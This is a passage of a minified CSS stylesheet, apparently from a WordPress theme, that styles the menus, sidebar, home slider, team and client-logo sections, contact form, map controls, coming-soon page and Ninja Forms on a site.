cubic-bezier(.175,.885,.32,1.075)}.top-menu-container .top-menu ul li a:hover{text-decoration:none;color:#00b19e}.top-menu-container .top-menu ul li a.link-hover:after,.top-menu-container .top-menu ul li a:active:after{width:100%}.top-menu-container .top-menu ul li a:after{background-color:rgba(255,255,255,.9)}.top-menu-container .top-menu ul li a:hover{color:rgba(255,255,255,.9)}.top-menu-container .widget{margin-top:20px;margin-bottom:0}.top-menu-container .widget .widgettitle{color:#fff;font-size:24px;margin-top:0}.top-menu-container .widget a{color:#898989}.top-menu-container .widget p{font-size:16px}.top-menu-container .widget ul{padding-left:0}.top-menu-container .links ul{list-style-type:none;padding-left:0}.top-menu-container .links ul li{padding-left:0}.top-menu-container .close-top-menu{position:absolute;right:0;top:0;color:#fff;display:block;font-size:32px;line-height:.5;padding:15px;text-decoration:none;zoom:1;filter:alpha(opacity=70);-webkit-opacity:.7;-moz-opacity:.7;opacity:.7;transition:opacity .2s ease-in-out}.top-menu-container .close-top-menu:hover{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.top-menu-container .social-networks li a{background-color:#fff;color:#00b19e!important}.top-menu-container .social-networks li a:hover{background-color:#009887!important}.top-menu-container.menu-skin-main .widget{color:#fff}.top-menu-container.menu-skin-main .widget a,.top-menu-container.menu-skin-main .widget p{color:#fff}.top-menu-container.menu-skin-light{background-color:#fff}.top-menu-container.menu-skin-light .close-top-menu{color:#333}.top-menu-container.menu-skin-light div.menu>ul>li>a,.top-menu-container.menu-skin-light ul.menu>li>a{color:#333}.top-menu-container.menu-skin-light div.menu>ul>li:hover>a,.top-menu-container.menu-skin-light ul.menu>li:hover>a{color:#333}.top-menu-container.menu-skin-light div.menu>ul>li ul,.top-menu-container.menu-skin-light ul.menu>li ul{background:#333}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a,.top-menu-container.menu-skin-light ul.menu>li ul>li>a{color:#fff;display:inline-block}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:after,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#fff;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:hover{text-decoration:none;color:#00b19e}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:active:after,.top-menu-container.menu-skin-light ul.menu>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:active:after{width:100%}.top-menu-container.menu-skin-light div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-light ul.menu>li ul>li>a:hover{color:#fff}.top-menu-container.menu-skin-light div.menu>ul>li>ul:after,.top-menu-container.menu-skin-light ul.menu>li>ul:after{border-color:transparent #333 transparent transparent}.top-menu-container.menu-skin-light .widget{color:#898989}.top-menu-container.menu-skin-light .widget h3{color:#333}.top-menu-container.menu-skin-light .widget p{color:#898989}.top-menu-container.menu-skin-light .widget .social-networks li a{background-color:#333;color:#fff!important}.top-menu-container.menu-skin-light .widget .social-networks li a:hover{background-color:#fff!important;color:#333!important}.top-menu-container.menu-skin-dark{background-color:#333}.top-menu-container.menu-skin-dark .close-top-menu{color:#fff}.top-menu-container.menu-skin-dark div.menu>ul>li>a,.top-menu-container.menu-skin-dark ul.menu>li>a{color:#fff}.top-menu-container.menu-skin-dark div.menu>ul>li:hover>a,.top-menu-container.menu-skin-dark ul.menu>li:hover>a{color:#fff}.top-menu-container.menu-skin-dark div.menu>ul>li ul,.top-menu-container.menu-skin-dark ul.menu>li ul{background:#fff}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a{color:#333;display:inline-block}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:after,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#333;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:hover{text-decoration:none;color:#00b19e}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:active:after,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a.link-hover:after,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:active:after{width:100%}.top-menu-container.menu-skin-dark div.menu>ul>li ul>li>a:hover,.top-menu-container.menu-skin-dark ul.menu>li ul>li>a:hover{color:#333}.top-menu-container.menu-skin-dark div.menu>ul>li>ul:after,.top-menu-container.menu-skin-dark ul.menu>li>ul:after{border-color:transparent #fff transparent transparent}.top-menu-container.menu-skin-dark .widget{color:#898989}.top-menu-container.menu-skin-dark .widget h3{color:#fff}.top-menu-container.menu-skin-dark .widget p{color:#898989}.top-menu-container.menu-skin-dark .widget .social-networks li a{background-color:#fff;color:#333!important}.top-menu-container.menu-skin-dark .widget .social-networks li a:hover{background-color:#404040!important;color:#fff!important}@media screen and (max-width:768px){.top-menu-container{display:none!important}}.top-menu:after,.top-menu:before{content:" ";display:table}.top-menu:after{clear:both}.top-menu:after,.top-menu:before{content:" ";display:table}.top-menu:after{clear:both}.top-menu div.menu>ul>li,.top-menu ul.menu>li{float:left;width:100%}.top-menu div.menu>ul>li>a,.top-menu ul.menu>li>a{white-space:nowrap;transition:all 280ms ease-in-out}.top-menu div.menu>ul>li:hover>a:after,.top-menu ul.menu>li:hover>a:after{width:100%}.menu-row-items-2.top-menu div.menu>ul>li,.menu-row-items-2.top-menu ul.menu>li{width:50%}.menu-row-items-3.top-menu div.menu>ul>li,.menu-row-items-3.top-menu ul.menu>li{width:33.33333333%}.menu-row-items-4.top-menu div.menu>ul>li,.menu-row-items-4.top-menu ul.menu>li{width:25%}.menu-row-items-5.top-menu div.menu>ul>li,.menu-row-items-5.top-menu ul.menu>li{width:20%}.menu-row-items-6.top-menu div.menu>ul>li,.menu-row-items-6.top-menu ul.menu>li{width:16.66666667%}.menu-row-items-7.top-menu div.menu>ul>li,.menu-row-items-7.top-menu ul.menu>li{width:14.28571429%}.menu-row-items-8.top-menu div.menu>ul>li,.menu-row-items-8.top-menu ul.menu>li{width:12.5%}.first-level-centered.top-menu div.menu>ul>li,.first-level-centered.top-menu ul.menu>li{text-align:center}.first-level-centered.top-menu div.menu>ul>li li,.first-level-centered.top-menu ul.menu>li li{text-align:left}.top-menu div.menu>ul>li ul,.top-menu ul.menu>li ul{display:block;position:absolute;background:#fff;padding:8px 5px;top:0;left:0;z-index:10;margin-left:20px;min-width:180px;visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 0s cubic-bezier(.445,.050,.55,.95);transition-duration:.2s}.top-menu div.menu>ul>li ul>li,.top-menu ul.menu>li ul>li{padding:3px 10px}.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a{color:#00b19e;font-size:14px;white-space:nowrap;display:inline-block}.top-menu div.menu>ul>li ul>li>a:after,.top-menu ul.menu>li ul>li>a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.top-menu div.menu>ul>li ul>li>a:hover,.top-menu ul.menu>li ul>li>a:hover{text-decoration:none;color:#00b19e}.top-menu div.menu>ul>li ul>li>a.link-hover:after,.top-menu div.menu>ul>li ul>li>a:active:after,.top-menu ul.menu>li ul>li>a.link-hover:after,.top-menu ul.menu>li ul>li>a:active:after{width:100%}.top-menu div.menu>ul>li ul>li>a:hover,.top-menu ul.menu>li ul>li>a:hover{color:#00b19e}.top-menu div.menu>ul>li ul>li:hover>a:after,.top-menu ul.menu>li ul>li:hover>a:after{width:100%}.top-menu div.menu>ul>li ul>li ul,.top-menu ul.menu>li ul>li ul{left:100%;margin-left:7px}.top-menu div.menu>ul>li ul ul,.top-menu ul.menu>li ul ul{margin-top:-8px}.top-menu div.menu>ul>li>ul:after,.top-menu ul.menu>li>ul:after{content:'';display:block;position:absolute;left:0;top:50%;width:0;height:0;border-style:solid;border-width:8px 8px 8px 0;border-color:transparent #fff transparent transparent;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all 0s ease-in-out;transition-duration:.2s}.top-menu div.menu>ul li.sub-visible>ul,.top-menu div.menu>ul li:hover>ul,.top-menu ul.menu li.sub-visible>ul,.top-menu ul.menu li:hover>ul{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;transition-duration:.3s}.top-menu div.menu>ul li.sub-visible>ul:after,.top-menu ul.menu li.sub-visible>ul:after{left:-8px}.top-menu div.menu>ul li.sub-visible>a:after,.top-menu ul.menu li.sub-visible>a:after{width:100%!important}.sidebar-menu-wrapper{position:fixed;top:0;left:100%;bottom:0;background:#fff;z-index:10005;visibility:visible;padding:20px 0;transition:all 0s cubic-bezier(.785,.135,.15,.86);transition-duration:.4s}.sidebar-menu-wrapper.sidebar-alignment-left{right:100%;left:auto}.sidebar-menu-wrapper .sidebar-menu-container{position:relative;min-width:360px;max-height:100%;overflow:hidden;padding:25px 60px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close{float:right;background:url(../images/icons/icon-menu-close.svg) no-repeat 0 0;width:30px;height:30px;background-size:60px 30px;margin-bottom:20px;top:2px;position:relative}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-close:hover{background-position:-30px 0;cursor:pointer}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul{margin:0;padding:0;list-style:none}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu a{text-decoration:none}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{font-size:18px;line-height:34px;color:#898989}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a:after{bottom:5px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a{position:relative;display:inline-block}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:after{content:'';overflow:hidden;position:absolute;left:0;bottom:-1px;display:block;width:0;height:1px;background-color:#00b19e;transition:all .3s cubic-bezier(.175,.885,.32,1.075)}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover{text-decoration:none;color:#00b19e}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a.link-hover:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:active:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a.link-hover:after,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:active:after{width:100%}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul{height:0;overflow:hidden}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li{padding-left:15px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a{color:#898989;line-height:1.6;transition:all .2s cubic-bezier(.445,.050,.55,.95)}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li>a:hover,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a:hover{color:#00b19e}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li:hover>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li:hover>a{color:#00b19e}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.sub-visible>ul,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.sub-visible>ul{height:auto}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current-menu-ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current-menu-item>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current_page_ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li.current_page_item>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current-menu-ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current-menu-item>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current_page_ancestor>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li.current_page_item>a{color:#00b19e}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu+.sidebar-menu-widgets{margin-top:60px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget .widget-title{font-size:22px;margin-bottom:20px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget+.widget{margin-top:60px}.sidebar-menu-wrapper .ps-container .ps-scrollbar-y-rail{right:-5px!important}.sidebar-menu-wrapper.dropdown-caret .menu .menu-item-has-children>a>span{text-decoration:none}.sidebar-menu-wrapper.dropdown-caret .menu .menu-item-has-children>a>span:after{position:relative;font-family:Flaticon;content:'\e008';margin-left:8px;font-size:11px;text-decoration:none;line-height:0;top:-1px;font-weight:700}.sidebar-menu-wrapper.menu-skin-dark{background:#1a1a1a}.sidebar-menu-wrapper.menu-skin-dark .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper.menu-skin-dark .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{color:#fff}.sidebar-is-opened .sidebar-menu-wrapper.menu-skin-dark+.sidebar-menu-disabler{zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5}.sidebar-menu-wrapper.menu-skin-light{background:#fff}.sidebar-menu-wrapper.menu-skin-light .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper.menu-skin-light .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{color:#333}.sidebar-is-opened .sidebar-menu-wrapper.menu-skin-light+.sidebar-menu-disabler{zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5}@media screen and (max-width:768px){.sidebar-menu-wrapper{display:none!important}}.sidebar-menu-disabler{position:fixed;display:block;left:0;right:0;top:0;bottom:0;background:#222;cursor:-webkit-image-set(url([data-uri]) 1x,url([data-uri]) 2x),pointer;z-index:10000;visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all .4s cubic-bezier(.075,.82,.165,1),opacity 250ms}.sidebar-is-opened .sidebar-menu-disabler{visibility:visible;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}@media screen and (max-width:768px){.sidebar-is-opened .sidebar-menu-disabler{display:none}}.sidebar-is-opened{overflow-x:hidden}.sidebar-is-opened>.wrapper,.sidebar-is-opened>footer.site-footer{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}.sidebar-is-opened>.wrapper .sidebar-menu-wrapper,.sidebar-is-opened>footer.site-footer .sidebar-menu-wrapper{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}.sidebar-is-opened-left.sidebar-is-opened>.wrapper,.sidebar-is-opened-left.sidebar-is-opened>footer.site-footer{-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}.sidebar-is-opened-left.sidebar-is-opened>.wrapper .sidebar-menu-wrapper,.sidebar-is-opened-left.sidebar-is-opened>footer.site-footer .sidebar-menu-wrapper{-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}@media screen and (max-width:768px){.sidebar-is-opened>.wrapper,.sidebar-is-opened>footer.site-footer{-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.sidebar-is-opened>.wrapper .sidebar-menu-wrapper,.sidebar-is-opened>footer.site-footer .sidebar-menu-wrapper{-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}}.home-slider{width:100%;height:642px;position:relative;z-index:1;color:#fff;background-size:cover;background-position:50%}@media screen and (max-width:992px){.home-slider{height:auto}}.home-slider .slider-texts{position:relative;padding-top:160px;padding-bottom:50px}@media screen and (max-width:992px){.home-slider .slider-texts{padding-top:80px;padding-bottom:20px}}.home-slider .slider-texts h1{font-size:45px;line-height:60px;position:relative}@media screen and (max-width:992px){.home-slider .slider-texts h1{font-size:40px;line-height:53px}}@media screen and (max-width:768px){.home-slider .slider-texts h1{font-size:30px;line-height:40px}}.home-slider .slider-texts a{color:#fff}.home-slider .slider-texts span{color:#00b19e;background-color:#fff;padding:0 8px}.home-slider .overlay{width:100%;height:100%;top:0;left:0;position:absolute;background-color:#00b19e;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;z-index:0}.about-me-holder .picture img{width:100%}.about-me-holder .info .info-holder{height:450px;background-color:#eee;position:relative;overflow:hidden;border-top:41px solid #eee;border-bottom:41px solid #eee;padding:0 45px}.about-me-holder .info .info-holder .job-title{margin-top:5px;margin-bottom:35px}.about-me-holder .info .info-holder h2{font-size:22px;margin:0}@media screen and (max-width:768px){.about-me-holder .info .info-holder{height:auto}}.team-holder{margin-top:20px}.team-holder .member{margin-bottom:30px;transition-duration:.35s;position:relative}.team-holder .member .hover-state{color:#fff}.team-holder .member .hover-state .social a{position:relative}.team-holder .member .hover-state .social a:hover{text-decoration:none;color:#fff;border-bottom:none!important}.team-holder .member .hover-state .social a::after{content:'';transition:all .3s cubic-bezier(.175,.885,.32,1.275);overflow:hidden;position:absolute;left:0;bottom:-2px;display:block;width:0;height:1px;background:#fff}.team-holder .member .hover-state .social a:hover::after{width:100%}.team-holder .member .hover-state .member-details{position:absolute;bottom:40px}.team-holder .member .hover-state .member-details h2{font-size:22px;margin:0}.team-holder .member .hover-state .member-details h2 a{color:#fff}.team-holder .member .hover-state .member-details .job-title{margin-top:5px;margin-bottom:0;color:#fff}.team-holder .member .hover-state p{color:#fff}.team-holder .member .hover-state[data-href]{cursor:pointer}.team-holder .member.loading-finished .visibility-hidden{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.team-holder .member .thumb>a{display:block}.team-holder .layout-visible-titles .member-details h2{font-size:23px}.team-holder .layout-visible-titles.new-member-join+.details h2{font-size:23px}.team-holder .new-member-join{position:relative;background:#eee}.team-holder .new-member-join .hover-state{visibility:visible;background:0 0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.team-holder .new-member-join .join-us .your-image{font-size:13px;color:#898989;display:inline;font-family:Courier;padding-left:5px}.team-holder .new-member-join .join-us .details{position:absolute;bottom:40px}.team-holder .new-member-join .join-us .details h2{font-size:22px;margin:0;color:#333}.team-holder .new-member-join .join-us .details .text{margin-top:5px;margin-bottom:0;color:#898989}.team-holder .new-member-join .join-us .details .text a{color:#00b19e}.team-holder .new-member-join .join-us .details .text a::after{background:#00b19e}.service-holder.with-border{width:100%;border:1px solid #eee;float:left}.service-holder .service-box{padding-left:0;padding-right:0}.service-holder .service-box.description{padding:45px 65px}.service-holder .service-box.description i{font-size:35px}.service-holder .service-box.description h2{font-size:22px}.service-holder .service-box.description p{font-size:15px}@media screen and (max-width:992px){.service-holder .service-box.description{padding-left:0;padding-right:0;padding-bottom:0}}@media screen and (max-width:992px){.service-holder .service-box img{width:100%}}.service-holder .service-two-desc-holder .service-box{padding:10px 65px 60px 65px}@media screen and (max-width:992px){.service-holder .service-two-desc-holder .service-box{margin-top:40px;padding-bottom:0;padding-left:0;padding-right:0}}.logos-holder{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.logos-holder.alt-height,.logos-holder.is-visible{display:block}.logos-holder .client-logos-col{display:flex;width:25%;align-items:center;justify-content:center;padding-left:15px;padding-right:15px}.logos-holder .client-logos-col.col-1{width:8.33333333%}.logos-holder .client-logos-col.col-2{width:16.66666667%}.logos-holder .client-logos-col.col-4{width:33.33333333%}.logos-holder .client-logos-col.col-6{width:50%}.logos-holder .client-logos-col.col-1-7{width:14.28571429%}.logos-holder .client-logos-col.col-2-4{width:20%}@media screen and (max-width:768px){.logos-holder .client-logos-col{width:50%!important}}@media screen and (max-width:480px){.logos-holder .client-logos-col{width:100%!important}}.logos-holder .c-logo{position:relative;text-align:center;border:1px solid #ddd;margin-right:-1px;margin-bottom:-1px;margin-bottom:30px;width:100%;display:flex;justify-content:center;align-items:center;padding:10px;box-sizing:content-box;transition-duration:.35s}.logos-holder .c-logo>a{display:block}.logos-holder .c-logo>a:after{background:0 0}.logos-holder .c-logo img{vertical-align:middle;max-width:100%;display:inline-block}.logos-holder .c-logo.loading-finished img{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.logos-holder .c-logo .hover-state{background-color:rgba(0,177,158,.9);width:auto;height:auto;left:0;top:0;right:0;bottom:0;transition:all .5s}.logos-holder .c-logo .hover-state h3{margin:0;font-size:19px;color:#fff}.logos-holder .c-logo .hover-state h3 a{color:#fff}.logos-holder .c-logo .hover-state .description{line-height:1.33333333;margin-top:5px;transition:all 660ms;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.logos-holder .c-logo .hover-state .description a,.logos-holder .c-logo .hover-state .description p{color:#fff}.logos-holder .c-logo:hover .hover-state{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.logos-holder .c-logo:hover .hover-state .description{zoom:1;filter:alpha(opacity=80);-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}@media screen and (max-width:767px){.logos-holder .c-logo{height:auto!important;line-height:1!important}}.logos-holder .client-logos-col.with-link .hover-state{cursor:pointer}.logos-holder.no-spacing-cols{margin-left:0;margin-right:0}.logos-holder.no-spacing-cols .client-logos-col{padding-left:0;padding-right:0;margin-bottom:0}.logos-holder.no-spacing-cols .client-logos-col .c-logo{margin-bottom:-1px}.logos-holder.no-image-borders .c-logo{border:none;margin-bottom:0;margin-right:0;padding:0}.logos-holder a::after{background:0 0}.contact-form:after,.contact-form:before{content:" ";display:table}.contact-form:after{clear:both}.contact-form:after,.contact-form:before{content:" ";display:table}.contact-form:after{clear:both}.contact-form .form-group{margin-bottom:30px}.contact-form .form-group.has-errors label{color:#e44c52;border-bottom-color:#e44c52}.contact-form .contact-form-recaptcha{margin-bottom:0;display:none}.contact-form .contact-form-recaptcha>div{margin-bottom:30px}@media screen and (min-width:769px){.contact-form .contact-form-privacy-policy{float:left}}.contact-form .button{float:right;margin-right:0;position:relative;transition:none}.contact-form .button .pre-submit{display:block}.contact-form .button .success-msg{display:none}.contact-form .button .success-msg i{position:relative;display:inline-block;margin-left:5px}.contact-form .button.is-finished .pre-submit{display:none}.contact-form .button.is-finished .success-msg{display:block}.contact-form .button .loading-bar{display:block;position:absolute;background:#00cbb5;left:0;right:0;top:100%;height:0;transition:all 250ms ease-in-out}.contact-form .button .loading-bar span{display:block;position:absolute;left:0;top:0;bottom:0;width:0%;background:#009887}.contact-form .button.is-loading{cursor:default}.contact-form .button.is-loading .loading-bar{height:4px}.cd-google-map{position:relative}.cd-google-map .cd-zoom-in,.cd-google-map .cd-zoom-out{height:32px;width:32px;cursor:pointer;margin-left:15px;background-color:#00b19e;opacity:.9;background-repeat:no-repeat;background-image:url(../images/icons/map/cd-icon-controller.svg);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-size:32px 64px}@media only screen and (min-width:768px){.cd-google-map .cd-zoom-in,.cd-google-map .cd-zoom-out{margin-left:20px}}.cd-google-map .cd-zoom-in{background-position:50% 0;margin-top:10px;margin-bottom:1px}@media only screen and (min-width:768px){.cd-google-map .cd-zoom-in{margin-top:20px}.header-absolute .cd-google-map .cd-zoom-in{margin-top:200px}}.cd-google-map .cd-zoom-out{background-position:50% -32px}.no-touch .cd-zoom-in:hover,.no-touch .cd-zoom-out:hover{background-color:#00b19e}.coming-soon-container{text-align:center}.coming-soon-container .message-container{margin-top:0;color:#fff}.coming-soon-container .message-container .logo{display:inline-block}.coming-soon-container .message-container .logo img{display:block;width:100%;max-width:100%;height:auto}.coming-soon-container .message-container .logo.logo-text{font-size:32px;color:#fff;margin-bottom:35px;display:inline-block}.coming-soon-container .message-container .logo .sticky-logo{display:none}.coming-soon-container .message-container p{margin-top:35px}.coming-soon-container .message-container i{font-size:177px}.coming-soon-container .countdown-holder{color:#fff}.coming-soon-container .countdown-holder:after,.coming-soon-container .countdown-holder:before{content:" ";display:table}.coming-soon-container .countdown-holder:after{clear:both}.coming-soon-container .countdown-holder:after,.coming-soon-container .countdown-holder:before{content:" ";display:table}.coming-soon-container .countdown-holder:after{clear:both}.coming-soon-container .countdown-holder ul{list-style:none;padding:0;margin-top:50px}@media screen and (max-width:768px){.coming-soon-container .countdown-holder ul{margin-top:50px}}.coming-soon-container .countdown-holder ul span{font-size:75px}@media screen and (max-width:768px){.coming-soon-container .countdown-holder ul span{font-size:50px}}.coming-soon-container .social-networks-env{margin-top:60px;color:#fff}.coming-soon-container .social-networks-env a{display:inline-block;background-color:#fff;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;margin:0 5px;font-size:16px}.coming-soon-container .social-networks-env a:hover{background-color:rgba(255,255,255,.75)}.coming-soon-container .social-networks-env a i{line-height:40px;color:#00b19e}.coming-soon-container .social-networks-env a span{display:none}.coming-soon-container p{font-size:20px;color:#fff}@media screen and (max-width:480px){.coming-soon-container p{font-size:16px}}.coming-soon-container .social-networks.list-inline>li{overflow:hidden}.go-to-top{display:block;position:fixed;background-color:#000;bottom:0;right:0;z-index:10000;line-height:40px;text-align:center;font-size:16px;text-decoration:none!important;visibility:hidden;margin:30px;opacity:0;-webkit-transform:rotate(180deg) scale(.5);transform:rotate(180deg) scale(.5);width:40px;height:40px}@media screen and (max-width:768px){.go-to-top{font-size:14px;line-height:35px;margin:20px;width:35px;height:35px}}.go-to-top.rounded{border-radius:50%}.go-to-top i{color:#fff;position:relative;display:block;margin-top:1px;font-weight:800}.go-to-top.visible{visibility:visible;opacity:.5;-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}.fullscreen-menu-is-open .go-to-top.visible,.lg-on .go-to-top.visible{visibility:hidden;opacity:0}.go-to-top.visible:hover{opacity:1;background-color:#00b19e}.go-to-top.position-bottom-center,.go-to-top.position-bottom-left{bottom:0}.go-to-top.position-bottom-left,.go-to-top.position-top-left{left:0;right:auto}.go-to-top.position-top-center,.go-to-top.position-top-left,.go-to-top.position-top-right{top:0;bottom:auto}.go-to-top.position-bottom-center,.go-to-top.position-top-center{right:50%;margin-left:0;margin-right:-20px}@media screen and (max-width:768px){.go-to-top.position-bottom-center,.go-to-top.position-top-center{margin-right:-17.5px}}.ninja-forms-form-wrap>h2{margin-top:0;font-size:26px}.ninja-forms-form-wrap .ninja-forms-response-msg{font-size:14px;margin-bottom:20px}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-error-msg{background:#e44c52;color:#fff;padding:10px 10px}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-success-msg{background:#b5e07b;color:#fff;padding:10px 10px}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-success-msg p{color:#333}.ninja-forms-form-wrap .ninja-forms-response-msg.ninja-forms-success-msg p:last-child{margin-bottom:0}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .ninja-forms-required-items{margin-bottom:20px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap input[type=radio]{-webkit-appearance:radio}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap input[type=checkbox]{-webkit-appearance:checkbox}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .ninja-forms-field-description{margin:10px 0}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap .indicator-hint{margin-top:10px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.spam-wrap.label-left label{display:inline-block;margin-bottom:5px}.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.list-dropdown-wrap{position:relative}@media screen and (-webkit-min-device-pixel-ratio:0){.ninja-forms-form-wrap .ninja-forms-all-fields-wrap .field-wrap.list-dropdown-wrap 